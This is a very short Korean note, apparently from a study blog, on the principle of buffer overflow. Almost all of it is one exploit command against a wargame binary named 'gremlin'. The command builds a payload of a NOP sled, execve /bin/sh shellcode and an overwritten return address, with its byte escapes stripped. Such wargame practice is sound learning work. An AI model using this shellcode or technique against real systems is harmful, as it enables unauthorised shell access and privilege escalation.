꺄륵
BOF의 원리 BOF!!
./gremlin `python -c 'print x90*100+x31xc0x50x68x2fx2fx73x68x68x2fx62x69x6e
x89xe3x50x53x89xe1x89xc2xb0x0bxcdx80+x90*135+xc8xf8xffxbf'`
 